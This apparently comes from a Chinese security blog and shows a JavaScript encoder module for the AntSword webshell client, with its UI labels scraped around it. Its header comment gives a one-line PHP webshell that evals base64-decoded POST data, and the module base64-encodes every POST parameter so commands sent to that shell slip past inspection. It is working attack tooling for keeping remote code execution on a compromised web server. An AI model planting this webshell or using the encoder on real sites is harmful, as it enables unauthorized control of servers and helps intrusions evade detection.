 编辑编码器: base64_parameter
保存
编码器
编码器
编码器
编码器
编码器
解码器
1 /**
2 * php::b64pass编码器
3 * Create at: 2018/10/11 21:40:45
4 *
5 * 把所有 POST 参数都进行了 base64 编码
6 *
7 * 适用shell:
8 *
9 * <?php @eval(base64_decode($_POST['ant']));?>
10 *
11 */
12
13 'use strict';
14
15 module.exports = (pwd, data) => {
16 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
17 data[randomID] = new Buffer(data['_']).toString('base64');
18 data[pwd] = new Buffer(`eval(base64_decode($_POST[${randomID}]));die();`).toString('base64'
);
19 delete data['_'];
20 return data;
21 }
AaronLuo's Blog from blog.bk3.info